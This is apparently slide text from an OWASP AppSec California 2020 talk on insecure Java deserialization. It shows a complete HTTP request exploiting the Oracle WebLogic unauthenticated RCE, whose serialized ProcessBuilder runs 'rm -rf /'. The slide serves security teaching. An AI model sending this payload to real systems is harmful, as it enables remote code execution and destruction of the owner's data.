 OWASP
Open Web Application
Security Project
AppSec CA
2020
TRAINING CLASSES: January 21st & 22nd
SEMINARS & KEYNOTES: January 23rd & 24th
TRUST
2019: Oracle WebLogic Unauthenticated RCE (XML SOAP)
Java code
within XML
...
wait, again?
POST /_async/AsyncResponseService HTTP/1.1
Host: 127.0.0.1:8888
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
SOAPAction:
Content-Type: text/xml
Content-Length: 934
Connection: close
<soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"xmlns:wsa="http://www.w3.org/20
05/08/addressing"xmlns:asy="http://www.bea.com/async/AsyncResponseService">
<soapenv:Header>
<wsa:Action>tn7UQ8zRr51W4PQJUqDU</wsa:Action>
<wsa:RelatesTo>MjWBqxnLmHLenjuvDR8r</wsa:RelatesTo>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0"><string>/bin/bash</string></void>
<void index="1"><string>-c</string></void>
<void index="2"><string>rm -rf /</string></void>
</array>
<void method="start"/>
</void>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body>
<asy:onAsyncDelivery/>
</soapenv:Body>
</soapenv:Envelope>
SP
Open Web Application
Security Project
[In]secure deserialization,
and how [not] to do it
Alexei Kojenov
Salesforce
Senior Product
Security Engineer
APPSEC CALIFORNIA
2020
The Annenberg Beach House
Santa Monica, CA
January 23, 2020